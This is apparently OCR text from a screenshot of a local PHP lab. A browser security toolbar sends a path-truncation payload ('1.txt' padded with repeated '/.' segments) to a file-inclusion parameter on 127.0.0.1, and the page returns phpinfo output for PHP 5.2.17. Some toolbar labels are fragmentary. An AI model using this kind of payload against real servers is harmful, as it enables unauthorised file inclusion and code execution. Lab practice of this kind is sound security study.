 127.0.0.1/test.php?name=1.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././. php
访问 加解密 whois 博客 译 百度翻译
SQL· XSS· Encryption· Encoding· Other·
ad URL
http://127.0.0.1/test.php?name=1.txt/
lit URL
ecute
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT LAPTOP-M4APUKKN 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
安译Sec
7ools